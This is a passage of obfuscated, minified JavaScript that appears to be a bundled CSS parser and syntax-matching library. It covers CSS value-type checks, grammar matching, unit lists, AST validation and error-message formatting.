H===W[tW(0x270)][tW(0x897)]||P(W[tW(0x270)],H)?D(I,W[tW(0x270)],H)?0x0:0x1:0x0;}),'integer':V(function(W,C,I){const tC=ta;if(null===W||W[tC(0x7bc)]!==j['wN'])return 0x0;let H=0x2b===z(W[tC(0x270)],0x0)||0x2d===z(W[tC(0x270)],0x0)?0x1:0x0;for(;H<W[tC(0x270)][tC(0x897)];H++)if(!(0x0,j['yp'])(z(W[tC(0x270)],H)))return 0x0;return D(I,W[tC(0x270)],H)?0x0:0x1;}),'custom-ident':function(W){const tk=ta;if(null===W||W[tk(0x7bc)]!==j['Vy'])return 0x0;const C=W[tk(0x270)][tk(0x558)]();return X(C,F['v'])||E(C,tk(0xf3b))?0x0:0x1;},'dashed-ident':T,'custom-property-name':function(W){const tI=ta;return T(W)?'--'===W[tI(0x270)]?0x0:0x1:0x0;},'hex-color':function(W){const tH=ta;if(null===W||W[tH(0x7bc)]!==j['Vw'])return 0x0;const C=W[tH(0x270)][tH(0x897)];if(0x4!==C&&0x5!==C&&0x7!==C&&0x9!==C)return 0x0;for(let I=0x1;I<C;I++)if(!(0x0,j['tB'])(z(W[tH(0x270)],I)))return 0x0;return 0x1;},'id-selector':function(W){const tR=ta;return null===W||W[tR(0x7bc)]!==j['Vw']?0x0:(0x0,j['o6'])(z(W[tR(0x270)],0x1),z(W[tR(0x270)],0x2),z(W[tR(0x270)],0x3))?0x1:0x0;},'an-plus-b':N['A'],'urange':B['A'],'declaration-value':function(W,C){const tZ=ta;if(!W)return 0x0;let I=0x0,H=[],R=0x0;Z:do{switch(W[tZ(0x7bc)]){case j['Fg']:case j['VY']:break Z;case j['Q0']:case j['no']:case j['Oh']:if(W[tZ(0x7bc)]!==I)break Z;I=H[tZ(0x5be)]();break;case j['Qq']:if(0x0===I)break Z;break;case j['_i']:if(0x0===I&&'!'===W[tZ(0x270)])break Z;break;case j['zt']:case j['AJ']:case j['hk']:case j['X6']:H[tZ(0x3d7)](I),I=Y[tZ(0xae1)](W[tZ(0x7bc)]);}R++;}while(W=C(R));return R;},'any-value':function(W,C){const ti=ta;if(!W)return 0x0;let I=0x0,H=[],R=0x0;Z:do{switch(W[ti(0x7bc)]){case j['Fg']:case j['VY']:break Z;case j['Q0']:case j['no']:case j['Oh']:if(W[ti(0x7bc)]!==I)break Z;I=H[ti(0x5be)]();break;case j['zt']:case j['AJ']:case j['hk']:case j['X6']:H[ti(0x3d7)](I),I=Y[ti(0xae1)](W[ti(0x7bc)]);}R++;}while(W=C(R));return R;}};function M(W){const {angle:C,decibel:I,frequency:H,flex:R,length:Z,resolution:f0,semitones:f1,time:f2}=W||{};return{'dimension':V(S(null)),'angle':V(S(C)),'decibel':V(S(I)),'frequency':V(S(H)),'flex':V(S(R)),'length':V(L(S(Z))),'resolution':V(S(f0)),'semitones':V(S(f1)),'time':V(S(f2))};}function G(W){return{...x,...A,...M(W)};}},0x2613:(q,O,U)=>{'use strict';const tb=a2n;U['d'](O,{'$n':()=>B,'E_':()=>N,'gt':()=>v,'mX':()=>j});var F=U(0x7fd);const N={'type':tb(0xd0b)},B={'type':tb(0xcf6)},j={'type':tb(0x103c)},Q=0x28,Y=0x29;function z(V,K,T){const tm=tb;return K===N&&T===B||V===N&&K===N&&T===N?V:('If'===V[tm(0x7bc)]&&V[tm(0x307)]===B&&K===N&&(K=V[tm(0xce7)],V=V[tm(0x785)]),{'type':'If','match':V,'then':K,'else':T});}function y(V){const j0=tb;return V[j0(0x897)]>0x2&&V[j0(0xca3)](V[j0(0x897)]-0x2)===Q&&V[j0(0xca3)](V[j0(0x897)]-0x1)===Y;}function w(V){const j1=tb;return j1(0x204)===V[j1(0x7bc)]||j1(0xf06)===V[j1(0x7bc)]||j1(0x933)===V[j1(0x7bc)]||j1(0x41c)===V[j1(0x7bc)]&&y(V[j1(0x1e8)]);}function E(V,K='\x20',T=!0x1){const j2=tb;return{'type':j2(0x973),'terms':V,'combinator':K,'disallowEmpty':!0x1,'explicit':T};}function X(V,K,T=new Set()){const j3=tb;if(!T[j3(0xca2)](V))switch(T[j3(0xe99)](V),V[j3(0x7bc)]){case'If':V[j3(0x785)]=X(V[j3(0x785)],K,T),V[j3(0xce7)]=X(V[j3(0xce7)],K,T),V[j3(0x307)]=X(V[j3(0x307)],K,T);break;case j3(0x41c):return K[V[j3(0x1e8)]]||V;}return V;}function P(V,K,T){const j4=tb;switch(V){case'\x20':{let S=N;for(let L=K[j4(0x897)]-0x1;L>=0x0;L--)S=z(K[L],S,B);return S;}case'|':{let x=B,A=null;for(let M=K[j4(0x897)]-0x1;M>=0x0;M--){let G=K[M];if(w(G)&&(null===A&&M>0x0&&w(K[M-0x1])&&(A=Object[j4(0xbe8)](null),x=z({'type':j4(0x730),'map':A},N,x)),null!==A)){const W=(y(G[j4(0x1e8)])?G[j4(0x1e8)][j4(0xcf4)](0x0,-0x1):G[j4(0x1e8)])[j4(0x558)]();if(W in A==0x0){A[W]=G;continue;}}A=null,x=z(G,N,x);}return x;}case'&&':{if(K[j4(0x897)]>0x5)return{'type':j4(0x980),'terms':K,'all':!0x0};let C=B;for(let k=K[j4(0x897)]-0x1;k>=0x0;k--){const I=K[k];let H;H=K[j4(0x897)]>0x1?P(V,K[j4(0xee5)](function(R){return R!==I;}),!0x1):N,C=z(I,H,C);}return C;}case'||':{if(K[j4(0x897)]>0x5)return{'type':j4(0x980),'terms':K,'all':!0x1};let R=T?N:B;for(let Z=K[j4(0x897)]-0x1;Z>=0x0;Z--){const b=K[Z];let f0;f0=K[j4(0x897)]>0x1?P(V,K[j4(0xee5)](function(f1){return f1!==b;}),!0x0):N,R=z(b,f0,R);}return R;}}}function D(V){const j5=tb;if(j5(0xad3)==typeof V)return{'type':j5(0x206),'fn':V};switch(V[j5(0x7bc)]){case j5(0x973):{let K=P(V[j5(0x15b)],V[j5(0xc9a)][j5(0xc12)](D),!0x1);return V[j5(0xf51)]&&(K=z(K,j,B)),K;}case j5(0x335):return function(T){const j6=j5;let S=N,L=D(T[j6(0x90a)]);if(0x0===T[j6(0x1e5)])L=z(L,j,B),S=z(L,null,B),S[j6(0xce7)]=z(N,N,S),T[j6(0xa0f)]&&(S[j6(0xce7)][j6(0x307)]=z({'type':j6(0xa05),'syntax':T},S,B));else{for(let x=T[j6(0xd26)]||0x1;x<=T[j6(0x1e5)];x++)T[j6(0xa0f)]&&S!==N&&(S=z({'type':j6(0xa05),'syntax':T},S,B)),S=z(L,z(N,N,S),B);}if(0x0===T[j6(0xd26)])S=z(N,N,S);else{for(let A=0x0;A<T[j6(0xd26)]-0x1;A++)T[j6(0xa0f)]&&S!==N&&(S=z({'type':j6(0xa05),'syntax':T},S,B)),S=z(L,S,B);}return S;}(V);case j5(0x920):{const T=D(V[j5(0x90a)]),S=D(E([E([{'type':j5(0x204),'name':j5(0x2c0)},{'type':j5(0x41c),'name':j5(0x8ef)}]),E([{'type':j5(0x41c),'name':j5(0x8ef)},E([{'type':j5(0x335),'comma':!0x1,'min':0x0,'max':0x0,'term':E([{'type':j5(0x204),'name':j5(0x982)},{'type':j5(0x41c),'name':j5(0x8ef)}])},{'type':j5(0x335),'comma':!0x1,'min':0x0,'max':0x0,'term':E([{'type':j5(0x204),'name':'or'},{'type':j5(0x41c),'name':j5(0x8ef)}])}],'|')])],'|')),L=D(E([{'type':j5(0x41c),'name':j5(0x60e)},E([{'type':j5(0xb25),'value':'('},{'type':j5(0x41c),'name':j5(0xe18)},{'type':j5(0xb25),'value':')'}]),{'type':j5(0x41c),'name':j5(0x2bf)}],'|'));return X(L,{'!term':T,'!self':S}),X(S,{'!boolean-group':L}),S;}case j5(0x41c):case j5(0x406):return{'type':V[j5(0x7bc)],'name':V[j5(0x1e8)],'syntax':V};case j5(0x204):return{'type':V[j5(0x7bc)],'name':V[j5(0x1e8)][j5(0x558)](),'syntax':V};case j5(0xf06):return{'type':V[j5(0x7bc)],'name':'@'+V[j5(0x1e8)][j5(0x558)](),'syntax':V};case j5(0x933):return{'type':V[j5(0x7bc)],'name':V[j5(0x1e8)][j5(0x558)]()+'(','syntax':V};case j5(0xde7):return 0x3===V[j5(0x270)][j5(0x897)]?{'type':j5(0xb25),'value':V[j5(0x270)][j5(0x3ac)](0x1),'syntax':V}:{'type':V[j5(0x7bc)],'value':V[j5(0x270)][j5(0x36a)](0x1,V[j5(0x270)][j5(0x897)]-0x2)[j5(0x194)](/\\'/g,'\x27'),'syntax':V};case j5(0xb25):return{'type':V[j5(0x7bc)],'value':V[j5(0x270)],'syntax':V};case j5(0xa05):return{'type':V[j5(0x7bc)],'syntax':V};default:throw new Error(j5(0xbc4),V[j5(0x7bc)]);}}function v(V,K){const j7=tb;return j7(0xc57)==typeof V&&(V=(0x0,F['q'])(V)),{'type':j7(0xbbe),'match':D(V),'syntax':K||null,'source':V};}},0x16e6:(q,O,U)=>{'use strict';const j8=a2n;U['d'](O,{'wg':()=>T});var F=U(0x2613),N=U(0xb59);const {hasOwnProperty:B}=Object[j8(0xbb0)],j=0x0,Q=0x1,Y=0x2,z=0x3,w=j8(0xd0b),E=j8(0xcf6),X=j8(0x71c),P=0x3a98;let D=0x0;function v(S,L){const j9=j8;if(S[j9(0x897)]!==L[j9(0x897)])return!0x1;for(let x=0x0;x<S[j9(0x897)];x++){const A=L[j9(0xca3)](x);let M=S[j9(0xca3)](x);if(M>=0x41&&M<=0x5a&&(M|=0x20),M!==A)return!0x1;}return!0x0;}function V(S){const jf=j8;return null===S||S[jf(0x7bc)]===N['A9']||S[jf(0x7bc)]===N['zt']||S[jf(0x7bc)]===N['AJ']||S[jf(0x7bc)]===N['hk']||S[jf(0x7bc)]===N['X6']||function(L){const jn=jf;return L[jn(0x7bc)]===N['_i']&&'?'!==L[jn(0x270)];}(S);}function K(S){const jl=j8;return null===S||S[jl(0x7bc)]===N['no']||S[jl(0x7bc)]===N['Oh']||S[jl(0x7bc)]===N['Q0']||S[jl(0x7bc)]===N['_i']&&'/'===S[jl(0x270)];}function T(S,L,x){const jF=j8,A=function(H,R,Z){const jU=a2n;function f0(){const jJ=a2n;do{fq++,fJ=fq<H[jJ(0x897)]?H[fq]:null;}while(null!==fJ&&(fJ[jJ(0x7bc)]===N['M$']||fJ[jJ(0x7bc)]===N['Mw']));}function f1(fU){const jq=a2n,fF=fq+fU;return fF<H[jq(0x897)]?H[fF]:null;}function f2(fU,fF){return{'nextState':fU,'matchStack':fO,'syntaxStack':f7,'thenStack':f8,'tokenIndex':fq,'prev':fF};}function f3(fU){f8={'nextState':fU,'matchStack':fO,'syntaxStack':f7,'prev':f8};}function f4(fU){f9=f2(fU,f9);}function f5(){const je=a2n;fO={'type':Q,'syntax':R[je(0x103f)],'token':fJ,'prev':fO},f0(),ff=null,fq>fe&&(fe=fq);}function f6(){const jO=a2n;fO=fO[jO(0x7bc)]===Y?fO[jO(0xfe3)]:{'type':z,'syntax':f7[jO(0x103f)],'token':fO[jO(0x76c)],'prev':fO},f7=f7[jO(0xfe3)];}let f7=null,f8=null,f9=null,ff=null,fn=0x0,fl=null,fJ=null,fq=-0x1,fe=0x0,fO={'type':j,'syntax':null,'token':null,'prev':null};for(f0();null===fl&&++fn<P;)switch(R[jU(0x7bc)]){case jU(0xd0b):if(null===f8){if(null!==fJ&&(fq!==H[jU(0x897)]-0x1||'\x5c0'!==fJ[jU(0x270)]&&'\x5c9'!==fJ[jU(0x270)])){R=F['$n'];break;}fl=w;break;}if((R=f8[jU(0x96a)])===F['mX']){if(f8[jU(0xbf5)]===fO){R=F['$n'];break;}R=F['E_'];}for(;f8[jU(0x7ab)]!==f7;)f6();f8=f8[jU(0xfe3)];break;case jU(0xcf6):if(null!==ff&&!0x1!==ff)(null===f9||fq>f9[jU(0xdd9)])&&(f9=ff,ff=!0x1);else{if(null===f9){fl=E;break;}}R=f9[jU(0x96a)],f8=f9[jU(0x8ec)],f7=f9[jU(0x7ab)],fO=f9[jU(0xbf5)],fq=f9[jU(0xdd9)],fJ=fq<H[jU(0x897)]?H[fq]:null,f9=f9[jU(0xfe3)];break;case jU(0xbbe):R=R[jU(0x785)];break;case'If':R[jU(0x307)]!==F['$n']&&f4(R[jU(0x307)]),R[jU(0xce7)]!==F['E_']&&f3(R[jU(0xce7)]),R=R[jU(0x785)];break;case jU(0x980):R={'type':jU(0x3c5),'syntax':R,'index':0x0,'mask':0x0};break;case jU(0x3c5):{const fN=R[jU(0x103f)][jU(0xc9a)];if(R[jU(0x708)]===fN[jU(0x897)]){if(0x0===R[jU(0xfaf)]||R[jU(0x103f)][jU(0x9ac)]){R=F['$n'];break;}R=F['E_'];break;}if(R[jU(0xfaf)]===(0x1<<fN[jU(0x897)])-0x1){R=F['E_'];break;}for(;R[jU(0x708)]<fN[jU(0x897)];R[jU(0x708)]++){const fB=0x1<<R[jU(0x708)];if(!(R[jU(0xfaf)]&fB)){f4(R),f3({'type':jU(0xf53),'syntax':R[jU(0x103f)],'mask':R[jU(0xfaf)]|fB}),R=fN[R[jU(0x708)]++];break;}}break;}case jU(0xf53):R={'type':jU(0x3c5),'syntax':R[jU(0x103f)],'index':0x0,'mask':R[jU(0xfaf)]};break;case jU(0x730):if(null!==fJ){let ft=fJ[jU(0x270)][jU(0x558)]();if(-0x1!==ft[jU(0x4b3)]('\x5c')&&(ft=ft[jU(0x194)](/\\[09].*$/,'')),B[jU(0xf29)](R[jU(0xc12)],ft)){R=R[jU(0xc12)][ft];break;}}R=F['$n'];break;case jU(0x206):{const fj=null!==f7?f7[jU(0x9ea)]:null,fQ=fq+Math[jU(0xd9a)](R['fn'](fJ,f1,fj));if(!isNaN(fQ)&&fQ>fq){for(;fq<fQ;)f5();R=F['E_'];}else R=F['$n'];break;}case jU(0x41c):case jU(0x406):{const fY=jU(0x41c)===R[jU(0x7bc)]?jU(0x10bf):jU(0x716),fz=B[jU(0xf29)](Z,fY)?Z[fY][R[jU(0x1e8)]]:null;if(!fz||!fz[jU(0x785)])throw new Error(jU(0x6b7)+(jU(0x41c)===R[jU(0x7bc)]?'<'+R[jU(0x1e8)]+'>':'<\x27'+R[jU(0x1e8)]+'\x27>'));if(!0x1!==ff&&null!==fJ&&jU(0x41c)===R[jU(0x7bc)]&&(jU(0x987)===R[jU(0x1e8)]&&fJ[jU(0x7bc)]===N['Vy']||jU(0x897)===R[jU(0x1e8)]&&'0'===fJ[jU(0x270)])){null===ff&&(ff=f2(R,f9)),R=F['$n'];break;}f7={'syntax':R[jU(0x103f)],'opts':R[jU(0x103f)][jU(0x9ea)]||null!==f7&&f7[jU(0x9ea)]||null,'prev':f7},fO={'type':Y,'syntax':R[jU(0x103f)],'token':fO[jU(0x76c)],'prev':fO},R=fz[jU(0x239)]||fz[jU(0x785)];break;}case jU(0x204):{const fy=R[jU(0x1e8)];if(null!==fJ){let fg=fJ[jU(0x270)];if(-0x1!==fg[jU(0x4b3)]('\x5c')&&(fg=fg[jU(0x194)](/\\[09].*$/,'')),v(fg,fy)){f5(),R=F['E_'];break;}}R=F['$n'];break;}case jU(0xf06):case jU(0x933):if(null!==fJ&&v(fJ[jU(0x270)],R[jU(0x1e8)])){f5(),R=F['E_'];break;}R=F['$n'];break;case jU(0xb25):if(null!==fJ&&fJ[jU(0x270)]===R[jU(0x270)]){f5(),R=F['E_'];break;}R=F['$n'];break;case jU(0xa05):null!==fJ&&fJ[jU(0x7bc)]===N['A9']?V(fO[jU(0x76c)])?R=F['$n']:(f5(),R=K(fJ)?F['$n']:F['E_']):R=V(fO[jU(0x76c)])||K(fJ)?F['E_']:F['$n'];break;case jU(0xde7):let fU='',fF=fq;for(;fF<H[jU(0x897)]&&fU[jU(0x897)]<R[jU(0x270)][jU(0x897)];fF++)fU+=H[fF][jU(0x270)];if(v(fU,R[jU(0x270)])){for(;fq<fF;)f5();R=F['E_'];}else R=F['$n'];break;default:throw new Error(jU(0x99a)+R[jU(0x7bc)]);}switch(D+=fn,fl){case null:console[jU(0xee0)](jU(0x54e)+P+jU(0x1091)),fl=X,fO=null;break;case w:for(;null!==f7;)f6();break;default:fO=null;}return{'tokens':H,'reason':fl,'iterations':fn,'match':fO,'longestMatch':fe};}(S,L,x||{});if(null===A[jF(0x785)])return A;let M=A[jF(0x785)],G=A[jF(0x785)]={'syntax':L[jF(0x103f)]||null,'match':[]};const W=[G];for(M=function(C){const jN=jF;let k=null,I=null,H=C;for(;null!==H;)I=H[jN(0xfe3)],H[jN(0xfe3)]=k,k=H,H=I;return k;}(M)[jF(0xfe3)];null!==M;){switch(M[jF(0x7bc)]){case Y:G[jF(0x785)][jF(0x3d7)](G={'syntax':M[jF(0x103f)],'match':[]}),W[jF(0x3d7)](G);break;case z:W[jF(0x5be)](),G=W[W[jF(0x897)]-0x1];break;default:G[jF(0x785)][jF(0x3d7)]({'syntax':M[jF(0x103f)]||null,'token':M[jF(0x76c)][jF(0x270)],'node':M[jF(0x76c)][jF(0xb47)]});}M=M[jF(0xfe3)];}return A;}},0x2507:(q,O,U)=>{'use strict';U['d'](O,{'A':()=>B});var F=U(0x11ac);const N={'decorator'(j){const Q=[];let Y=null;return{...j,'node'(z){const jB=a2n,y=Y;Y=z,j[jB(0xb47)][jB(0xf29)](this,z),Y=y;},'emit'(z,y,g){const jt=a2n;Q[jt(0x3d7)]({'type':y,'value':z,'node':g?null:Y});},'result':()=>Q};}};function B(j,Q){const jj=a2n;return jj(0xc57)==typeof j?function(Y){const jQ=jj,z=[];return(0x0,F['qw'])(Y,(y,g,d)=>z[jQ(0x3d7)]({'type':y,'value':Y[jQ(0xcf4)](g,d),'node':null})),z;}(j):Q[jj(0x743)](j,N);}},0x193f:(q,O,U)=>{'use strict';U['d'](O,{'V':()=>j});var F=U(0x1aa);function N(Q){const jY=a2n;return jY(0xb47)in Q?Q[jY(0xb47)]:N(Q[jY(0x785)][0x0]);}function B(Q){const jz=a2n;return jz(0xb47)in Q?Q[jz(0xb47)]:B(Q[jz(0x785)][Q[jz(0x785)][jz(0x897)]-0x1]);}function j(Q,Y,z,y,g){const jy=a2n,d=[];return null!==z[jy(0x6c2)]&&function w(E){const jg=jy;if(null!==E[jg(0x103f)]&&E[jg(0x103f)][jg(0x7bc)]===y&&E[jg(0x103f)][jg(0x1e8)]===g){const X=N(E),P=B(E);Q[jg(0x103f)][jg(0xaa5)](Y,function(D,v,V){const jd=jg;if(D===X){const K=new F['B']();do{if(K[jd(0x61b)](v[jd(0x109e)]),v[jd(0x109e)]===P)break;v=v[jd(0x5ae)];}while(null!==v);d[jd(0x3d7)]({'parent':V,'nodes':K});}});}Array[jg(0x50d)](E[jg(0x785)])&&E[jg(0x785)][jg(0x771)](w);}(z[jy(0x6c2)]),d;}},0x2342:(q,O,U)=>{'use strict';const jw=a2n;U['d'](O,{'y':()=>y});var F=U(0x1aa);const {hasOwnProperty:N}=Object[jw(0xbb0)];function B(g){const jE=jw;return jE(0x7ea)==typeof g&&isFinite(g)&&Math[jE(0xd9a)](g)===g&&g>=0x0;}function j(g){const js=jw;return Boolean(g)&&B(g[js(0xe5b)])&&B(g[js(0x613)])&&B(g[js(0xa19)]);}function Q(g,w){return function(E,X){const jo=a2n;if(!E||E[jo(0x4d8)]!==Object)return X(E,jo(0xe32));for(let P in E){let D=!0x0;if(!0x1!==N[jo(0xf29)](E,P)){if(jo(0x7bc)===P)E[jo(0x7bc)]!==g&&X(E,jo(0x359)+E[jo(0x7bc)]+jo(0x88b)+g+'`');else{if(jo(0xee6)===P){if(null===E[jo(0xee6)])continue;if(E[jo(0xee6)]&&E[jo(0xee6)][jo(0x4d8)]===Object){if(jo(0xc57)!=typeof E[jo(0xee6)][jo(0x345)])P+=jo(0x1f2);else{if(j(E[jo(0xee6)][jo(0x171)])){if(j(E[jo(0xee6)][jo(0xcdd)]))continue;P+=jo(0x845);}else P+=jo(0x398);}}D=!0x1;}else{if(w[jo(0xced)](P)){D=!0x1;for(let v=0x0;!D&&v<w[P][jo(0x897)];v++){const V=w[P][v];switch(V){case String:D=jo(0xc57)==typeof E[P];break;case Boolean:D=jo(0x58a)==typeof E[P];break;case null:D=null===E[P];break;default:jo(0xc57)==typeof V?D=E[P]&&E[P][jo(0x7bc)]===V:Array[jo(0x50d)](V)&&(D=E[P]instanceof F['B']);}}}else X(E,jo(0x78c)+P+jo(0x10c8)+g+jo(0x745));}}D||X(E,jo(0xac4)+g+'.'+P+'`');}}for(const K in w)N[jo(0xf29)](w,K)&&!0x1===N[jo(0xf29)](E,K)&&X(E,jo(0x3ec)+g+'.'+K+jo(0xf2c));};}function Y(g,w){const jX=jw,E=[];for(let X=0x0;X<g[jX(0x897)];X++){const P=g[X];if(P===String||P===Boolean)E[jX(0x3d7)](P[jX(0x1e8)][jX(0x558)]());else{if(null===P)E[jX(0x3d7)](jX(0x397));else{if(jX(0xc57)==typeof P)E[jX(0x3d7)](P);else{if(!Array[jX(0x50d)](P))throw new Error(jX(0x10c9)+P+jX(0xe9e)+w+jX(0x800));E[jX(0x3d7)](jX(0xd08)+(Y(P,w)||jX(0x2ea))+'>');}}}}return E[jX(0xbcb)](jX(0x7c8));}function z(g,w){const jP=jw,E=w[jP(0x2ee)],X={'type':String,'loc':!0x0},P={'type':'\x22'+g+'\x22'};for(const D in E){if(!0x1===N[jP(0xf29)](E,D))continue;const v=X[D]=Array[jP(0x50d)](E[D])?E[D][jP(0xcf4)]():[E[D]];P[D]=Y(v,g+'.'+D);}return{'docs':P,'check':Q(g,X)};}function y(g){const jD=jw,w={};if(g[jD(0xb47)]){for(const E in g[jD(0xb47)])if(N[jD(0xf29)](g[jD(0xb47)],E)){const X=g[jD(0xb47)][E];if(!X[jD(0x2ee)])throw new Error(jD(0xd6e)+E+jD(0x8ad));w[E]=z(E,X);}}return w;}},0x11e:(q,O,U)=>{'use strict';function F(Y){const jc=a2n;function z(g){const jv=a2n;return null!==g&&(jv(0x41c)===g[jv(0x7bc)]||jv(0x406)===g[jv(0x7bc)]||jv(0x204)===g[jv(0x7bc)]);}let y=null;return null!==this[jc(0x6c2)]&&function g(d){const ja=jc;if(Array[ja(0x50d)](d[ja(0x785)])){for(let w=0x0;w<d[ja(0x785)][ja(0x897)];w++)if(g(d[ja(0x785)][w]))return z(d[ja(0x103f)])&&y[ja(0x951)](d[ja(0x103f)]),!0x0;}else{if(d[ja(0xb47)]===Y)return y=z(d[ja(0x103f)])?[d[ja(0x103f)]]:[],!0x0;}return!0x1;}(this[jc(0x6c2)]),y;}function N(Y,z){const jr=a2n;return Q(this,Y,y=>jr(0x41c)===y[jr(0x7bc)]&&y[jr(0x1e8)]===z);}function B(Y,z){const jV=a2n;return Q(this,Y,y=>jV(0x406)===y[jV(0x7bc)]&&y[jV(0x1e8)]===z);}function j(Y){const jK=a2n;return Q(this,Y,z=>jK(0x204)===z[jK(0x7bc)]);}function Q(Y,z,y){const jT=a2n,g=F[jT(0xf29)](Y,z);return null!==g&&g[jT(0x62d)](y);}U['r'](O),U['d'](O,{'getTrace':()=>F,'isKeyword':()=>j,'isProperty':()=>B,'isType':()=>N});},0xec0:(q,O,U)=>{'use strict';const jp=a2n;U['r'](O),U['d'](O,{'angle':()=>N,'decibel':()=>z,'flex':()=>Y,'frequency':()=>j,'length':()=>F,'resolution':()=>Q,'semitones':()=>y,'time':()=>B});const F=['cm','mm','q','in','pt','pc','px','em',jp(0xe0e),'ex',jp(0xfbf),jp(0x925),jp(0x719),'ch',jp(0x41d),'ic',jp(0x695),'lh',jp(0x4a0),'vw',jp(0x928),jp(0x38c),jp(0xa58),'vh',jp(0x92d),jp(0x76e),jp(0x90c),'vi',jp(0x531),jp(0x8f7),jp(0xd66),'vb',jp(0xd09),jp(0xcec),jp(0x390),jp(0x254),jp(0x233),jp(0x2c6),jp(0xb3a),jp(0x82e),jp(0x996),jp(0x1e9),jp(0xd2c),jp(0x603),jp(0x824),jp(0x70c),jp(0xfa0),jp(0x9b0),jp(0x29a)],N=[jp(0x51d),jp(0x10e9),jp(0x443),jp(0xeda)],B=['s','ms'],j=['hz',jp(0xe7c)],Q=[jp(0x322),jp(0xa8a),jp(0x626),'x'],Y=['fr'],z=['db'],y=['st'];},0x23a3:(q,O,U)=>{'use strict';const jS=a2n;U['d'](O,{'u':()=>Y});var F=U(0x192b);const N=0x64,B=0x3c,j=jS(0x277);function Q({source:z,line:y,column:g,baseLine:w,baseColumn:E},X){const ju=jS;function P(S,L){const jh=a2n;return D[jh(0xcf4)](S,L)[jh(0xc12)]((x,A)=>String(S+A+0x1)[jh(0x46c)](K)+'\x20|'+x)[jh(0xbcb)]('\x0a');}const D=('\x0a'[ju(0xa9c)](Math[ju(0x1e5)](w-0x1,0x0))+'\x20'[ju(0xa9c)](Math[ju(0x1e5)](E-0x1,0x0))+z)[ju(0x427)](/\r\n?|\n|\f/),v=Math[ju(0x1e5)](0x1,y-X)-0x1,V=Math[ju(0xd26)](y+X,D[ju(0x897)]+0x1),K=Math[ju(0x1e5)](0x4,String(V)[ju(0x897)])+0x1;let T=0x0;(g+=(j[ju(0x897)]-0x1)*(D[y-0x1][ju(0x36a)](0x0,g-0x1)[ju(0x785)](/\t/g)||[])[ju(0x897)])>N&&(T=g-B+0x3,g=B-0x2);for(let S=v;S<=V;S++)S>=0x0&&S<D[ju(0x897)]&&(D[S]=D[S][ju(0x194)](/\t/g,j),D[S]=(T>0x0&&D[S][ju(0x897)]>T?'…':'')+D[S][ju(0x36a)](T,N-0x2)+(D[S][ju(0x897)]>T+N-0x1?'…':''));return[P(v,y),new Array(g+K+0x2)[ju(0xbcb)]('-')+'^',P(y,V)][ju(0xee5)](Boolean)[ju(0xbcb)]('\x0a')[ju(0x194)](/^(\s+\d+\s+\|\n)+/,'')[ju(0x194)](/\n(\s+\d+\s+\|)+$/,'');}function Y(z,y,g,d,w,E=0x1,X=0x1){const jL=jS;return Object[jL(0x748)]((0x0,F['a'])(jL(0x609),z),{'source':y,'offset':g,'line':d,'column':w,'sourceFragment':P=>Q({'source':y,'line':d,'column':w,'baseLine':E,'baseColumn':X},isNaN(P)?0x0:P),get 'formattedMessage'(){const jx=jL;return jx(0x74c)+z+'\x0a'+Q({'source':y,'line':d,'column':w,'baseLine':E,'baseColumn':X},0x2);}});}},0x1766:(q,O,U)=>{'use strict';U['d'](O,{'C':()=>D});var F=U(0x1aa),N=U(0x23a3),B=U(0x11ac),j=U(0x245f);const Q=()=>{},Y=0x21,z=0x23,y=0x3b,w=0x7b,E=0x0;function X(v){return function(){return this[v]();};}function P(v){const jA=a2n,V=Object[jA(0xbe8)](null);for(const K of Object[jA(0x1ee)](v)){const T=v[K],S=T[jA(0x23a)]||T;S&&(V[K]=S);}return V;}function D(v){const jM=a2n;let V='',K=jM(0x57e),T=!0x1,S=Q,L=!0x1;const x=new B['A1'](),A=Object[jM(0x748)](new B['eV'](),function(M){const jG=jM,G={'context':Object[jG(0xbe8)](null),'features':Object[jG(0x748)](Object[jG(0xbe8)](null),M[jG(0x183)]),'scope':Object[jG(0x748)](Object[jG(0xbe8)](null),M[jG(0xec8)]),'atrule':P(M[jG(0x2c4)]),'pseudo':P(M[jG(0x8f2)]),'node':P(M[jG(0xb47)])};for(const [W,C]of Object[jG(0xf80)](M[jG(0xc2e)]))switch(typeof C){case jG(0xad3):G[jG(0xd1a)][W]=C;break;case jG(0xc57):G[jG(0xd1a)][W]=X(C);}return{'config':G,...G,...G[jG(0xb47)]};}(v||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':j['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':M=>M===w?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':M=>M===w||M===y?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':M=>M===Y||M===y?0x1:0x0,'consumeUntilSemicolonIncluded':M=>M===y?0x2:0x0,'createList':()=>new F['B'](),'createSingleNodeList':M=>new F['B']()[jM(0x61b)](M),'getFirstListNode':M=>M&&M[jM(0xfa7)],'getLastListNode':M=>M&&M[jM(0x202)],'parseWithFallback'(M,G){const jW=jM,W=this[jW(0xdd9)];try{return M[jW(0xf29)](this);}catch(C){if(L)throw C;this[jW(0xd82)](W-this[jW(0xdd9)]);const k=G[jW(0xf29)](this);return L=!0x0,S(C,k),L=!0x1,k;}},'lookupNonWSType'(M){const jC=jM;let G;do{if(G=this[jC(0x79f)](M++),G!==B['M$']&&G!==B['Mw'])return G;}while(G!==E);return E;},'charCodeAt':M=>M>=0x0&&M<V[jM(0x897)]?V[jM(0xca3)](M):0x0,'substring':(M,G)=>V[jM(0x249)](M,G),'substrToCursor'(M){const jk=jM;return this[jk(0x345)][jk(0x249)](M,this[jk(0x59c)]);},'cmpChar':(M,G)=>(0x0,B['Nb'])(V,M,G),'cmpStr':(M,G,W)=>(0x0,B['$C'])(V,M,G,W),'consume'(M){const jI=jM,G=this[jI(0x59c)];return this[jI(0xe08)](M),this[jI(0xf65)](G);},'consumeFunctionName'(){const jH=jM,M=V[jH(0x249)](this[jH(0x59c)],this[jH(0xc5a)]-0x1);return this[jH(0xe08)](B['zt']),M;},'consumeNumber'(M){const jR=jM,G=V[jR(0x249)](this[jR(0x59c)],(0x0,B['yQ'])(V,this[jR(0x59c)]));return this[jR(0xe08)](M),G;},'eat'(M){const jZ=jM;if(this[jZ(0xb2c)]!==M){const G=B['uX'][M][jZ(0xcf4)](0x0,-0x6)[jZ(0x194)](/-/g,'\x20')[jZ(0x194)](/^./,k=>k[jZ(0xbe4)]());let W=(/[[\](){}]/[jZ(0xf5e)](G)?'\x22'+G+'\x22':G)+jZ(0xa6a),C=this[jZ(0x59c)];switch(M){case 